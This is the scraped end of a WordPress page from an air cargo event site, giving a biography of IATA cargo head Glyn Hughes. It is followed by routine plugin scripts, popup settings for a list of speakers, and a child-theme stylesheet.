					<div>Glyn Hughes has been involved in Air Cargo for over 30 years having started his career with British Caledonian in the UK. He joined IATA in 1991 and became IATA&#8217;s Global Head of Cargo in June 2014. He has the overall responsibility to ensure IATA delivers on the agenda agreed by the Cargo Committee to support the Air Cargo industry. Priority areas include safety, security, quality, special cargo, operations, transformation and industry sustainability. He is dedicated to working closely with industry stakeholder partners through GACAG and other relationships to foster collaborative solutions such as the IATA / FIATA Air Cargo Program. A firm believer in supporting the next generation of industry leaders, Glyn spends a large amount of time on outreach programs with training and other educational establishments.
<p>He previously headed the IATA Cargo Agency and Cargo Accounts Settlement System (CASS) programs growing the CASS network to cover more than 80 operations in over 75 countries processing more than 18 million AWBs with a combined settlement value in excess of USD 29 billion.  Glyn is based in Geneva.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aircargoindia.aero%2Fstat-times-award-2020%2F&#038;t=STAT%20Times%20Award%202020" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="1227" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.aircargoindia.aero%2Fstat-times-award-2020%2F&#038;title=STAT%20Times%20Award%202020" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="1227" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aircargoindia.aero%2Fstat-times-award-2020%2F&#038;t=STAT%20Times%20Award%202020" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="1227" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">https://www.facebook.com/transport.logistic</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_linkedin">
									<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.aircargoindia.aero%2Fstat-times-award-2020%2F&#038;title=STAT%20Times%20Award%202020" class="et_social_share" rel="nofollow" data-social_name="linkedin" data-post_id="1227" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_linkedin"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">https://www.linkedin.com/grps/transport-logistic-Munich-4995435?home=&amp;gid=4995435&amp;trk=anet_ug_hm</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type='text/javascript'>
/* <![CDATA[ */
var f12_cf7_captcha = {"ajaxurl":"https:\/\/www.aircargoindia.aero\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.aircargoindia.aero\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/js/packery.min.js?ver=1.8'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/js/bootstrap.min.js?ver=1.8'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/image-slider-slideshow/assets/js/gallery.js?ver=1.8'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/www.aircargoindia.aero\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/www.aircargoindia.aero\/stat-times-award-2020\/","stats_nonce":"afcb0f4a4c","share_counts":"90778e5426","follow_counts":"3192fb8de3","total_counts":"8a5a0f7d0d","media_single":"a0be331289","media_total":"0a9494f713","generate_all_window_nonce":"a6d0971ac0","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/plugins/monarch/js/custom.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.aircargoindia.aero\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.aircargoindia.aero\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.aircargoindia.aero\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"e492ee5cd8","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"fd89971b56","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1227","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/themes/Divi/js/custom.min.js?ver=4.0.6'></script>
<script type='text/javascript' src='https://hcaptcha.com/1/api.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pum_vars = {"version":"1.8.14","ajaxurl":"https:\/\/www.aircargoindia.aero\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.aircargoindia.aero\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1310","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[]};
var ajaxurl = "https:\/\/www.aircargoindia.aero\/wp-admin\/admin-ajax.php";
var pum_debug_vars = {"debug_mode_enabled":"Popup Maker: Debug Mode Enabled","debug_started_at":"Debug started at:","debug_more_info":"For more information on how to use this information visit https:\/\/docs.wppopupmaker.com\/?utm_medium=js-debug-info&utm_campaign=ContextualHelp&utm_source=browser-console&utm_content=more-info","global_info":"Global Information","localized_vars":"Localized variables","popups_initializing":"Popups Initializing","popups_initialized":"Popups Initialized","single_popup_label":"Popup: #","theme_id":"Theme ID: ","label_method_call":"Method Call:","label_method_args":"Method Arguments:","label_popup_settings":"Settings","label_triggers":"Triggers","label_cookies":"Cookies","label_delay":"Delay:","label_conditions":"Conditions","label_cookie":"Cookie:","label_settings":"Settings:","label_selector":"Selector:","label_mobile_disabled":"Mobile Disabled:","label_tablet_disabled":"Tablet Disabled:","label_event":"Event: %s","triggers":{"click_open":"Click Open","auto_open":"Time Delay \/ Auto Open"},"cookies":{"on_popup_close":"On Popup Close","on_popup_open":"On Popup Open","pum_sub_form_success":"Subscription Form: Successful","pum_sub_form_already_subscribed":"Subscription Form: Already Subscribed","manual":"Manual JavaScript","cf7_form_success":"Contact Form 7 Success"}};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.aircargoindia.aero\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2490":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2490,"slug":"ramesh-mamidala"},"pum-2481":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2481,"slug":"asaad-joubran"},"pum-2476":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2476,"slug":"varun-kulshreshtha"},"pum-2301":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2301,"slug":"arun-chandra"},"pum-2412":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2412,"slug":"vijay-sharma"},"pum-2343":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2343,"slug":"venugopal-bangera"},"pum-2332":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2332,"slug":"mark-sutch"},"pum-2314":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2314,"slug":"ravindra"},"pum-2290":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2290,"slug":"peter-penseel"},"pum-2275":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2275,"slug":"adrien-thominet"},"pum-2267":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2267,"slug":"graham-perkins"},"pum-2258":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2258,"slug":"sanjiv-edward"},"pum-2242":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2242,"slug":"siddharth-kundu"},"pum-2231":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2231,"slug":"manoj-singh"},"pum-2221":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2221,"slug":"pete-chareonwongsak"},"pum-2211":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2211,"slug":"pukhraj-singh-chug"},"pum-2188":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2188,"slug":"jalpa-h-vithalani"},"pum-2177":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2177,"slug":"carlos-font"},"pum-2167":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2167,"slug":"nirbhik-narang"},"pum-2151":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2151,"slug":"dennis-lister"},"pum-2143":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2143,"slug":"eric-wilson"},"pum-1793":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1793,"slug":"satyaki-raghunath"},"pum-2125":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2125,"slug":"saurabh-kumar"},"pum-2121":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2121,"slug":"satish-lakkaraju"},"pum-2106":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2106,"slug":"david-beecham"},"pum-2014":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":2014,"slug":"keshav-tanna"},"pum-1784":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1784,"slug":"amar-more"},"pum-1627":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1627,"slug":"markus-muecke"},"pum-1710":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1710,"slug":"willy-boulter"},"pum-1647":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1647,"slug":"marcel-fujike"},"pum-1633":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1633,"slug":"russi-batliwala"},"pum-1541":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1541,"slug":"wilson-kwong"},"pum-1531":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1531,"slug":"tom-crabtree"},"pum-1508":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1508,"slug":"keku-bomi-gazder"},"pum-1419":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1419,"slug":"niranjan-navaratnarajah"},"pum-1449":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1449,"slug":"emir-pineda"},"pum-1391":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1391,"slug":"edoardo-podesta"},"pum-1405":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1405,"slug":"kaushal-khakhar"},"pum-1385":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1385,"slug":"steven-verhasselt"},"pum-1379":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1379,"slug":"steve-townes"},"pum-1374":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1374,"slug":"ashok-rajan"},"pum-1369":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1369,"slug":"lesley-cripps"},"pum-1362":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1362,"slug":"dorothea-von-boxberg"},"pum-1355":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1355,"slug":"turhan-ozen"},"pum-1350":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1350,"slug":"yashpal-sharma"},"pum-1343":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1343,"slug":"prithviraj-singh-chug"},"pum-1334":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1334,"slug":"steven-polmans"},"pum-1316":{"disable_on_mobile":false,"disable_on_tablet":false,"custom_height_auto":false,"scrollable_content":false,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","theme_id":1310,"id":1316,"slug":"glyn-hughes"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.aircargoindia.aero/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1768556821&#038;ver=1.8.14'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-content/themes/Divi/core/admin/js/common.js?ver=4.0.6'></script>
<script type='text/javascript' src='https://www.aircargoindia.aero/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
            <noscript><!-- Captcha Protection Powered By Forge12 Interactive --><a title="WordPress Agentur" href="https://www.forge12.com/">Captcha by Forge12</a></noscript>
            		
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.aircargoindia.aero/wp-content/themes/Divi-Child/style.css?ver=4.0.6
body_size: 2196
content:
/*!
Theme Name: Divi Child Theme
Theme URI: http://www.appjarinfotech.com/
Description: A Divi Child Theme
Author: Appjar Infotech
Author URI: http://www.appjarinfotech.com
Template: Divi
Version: 1.0.0
*/
@import url("../Divi/style.css");
@import url('https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css');

/*.et_fixed_nav #main-header{
	position:absolute !important;
}*/

.logo a {
    float: right;
}

#main-footer {
    background-color: #ddd;
}


.textwidget, .es_caption, .es_lablebox{
	color:rgba(0,0,0,.6);
}
.footer-widget h4{
	color:#333;
}
.footer-widget a{
	color:#2ea3f2!important;
}
.es_textbox_button {
    width: 130px;
    background-color: #00325A;
    color: #fff;
    padding: 3%;
}	

/*#menu {
    display: none;
    top: 492px;
}*/

#wrapper-content {
padding-top: 445px;
}

#top-menu-nav{
	display:none;
}
